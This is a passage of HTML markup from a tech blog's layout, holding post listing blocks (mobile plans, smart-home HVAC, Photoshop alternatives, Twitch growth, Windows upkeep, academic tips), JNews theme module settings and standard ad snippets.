                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6976aa16ef307 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36523,36926,33574,10540,37082,8256,18957,8854,32871,38358,25223,39028,13013","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6976aa1710708   " data-unique="jnews_module_31758_4_6976aa1710708">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6976aa1710708 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36523,36926,33574,10540,37082,8256,18957,8854,32871,38358,25223,39028,13013,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6976aa1712c14   " data-unique="jnews_module_31758_5_6976aa1712c14">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-photoshop-alternatives/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="320" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Best Photoshop Alternatives." sizes="(max-width: 320px) 100vw, 320px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Best-Photoshop-Alternatives.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Best-Photoshop-Alternatives.jpg 1500w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Best-Photoshop-Alternatives-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Best-Photoshop-Alternatives-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Best-Photoshop-Alternatives-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Best-Photoshop-Alternatives-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Best-Photoshop-Alternatives-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="Best Photoshop Alternatives. 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/alternatives/" class="category-alternatives">Alternatives</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-photoshop-alternatives/">Best Photoshop Alternatives.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-photoshop-alternatives/" ><i class="fa fa-clock-o"></i> January 14, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-tactics-do-online-casinos-use-to-attract-new-players/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="What Tactics Do Online Casinos Use to Attract New Players?" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/gambling-branded-600x405-1-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" title="What Tactics Do Online Casinos Use to Attract New Players? 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/casino/" class="category-casino">Casino</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-tactics-do-online-casinos-use-to-attract-new-players/">What Tactics Do Online Casinos Use to Attract New Players?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-tactics-do-online-casinos-use-to-attract-new-players/" ><i class="fa fa-clock-o"></i> August 27, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6976aa1712c14 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36523,36926,33574,10540,37082,8256,18957,8854,32871,38358,25223,39028,13013,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6976aa172bc53  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6976aa1740f55   " data-unique="jnews_module_31758_7_6976aa1740f55">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6976aa1740f55 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6976aa175c7ec   " data-unique="jnews_module_31758_8_6976aa175c7ec">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6976aa175c7ec = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
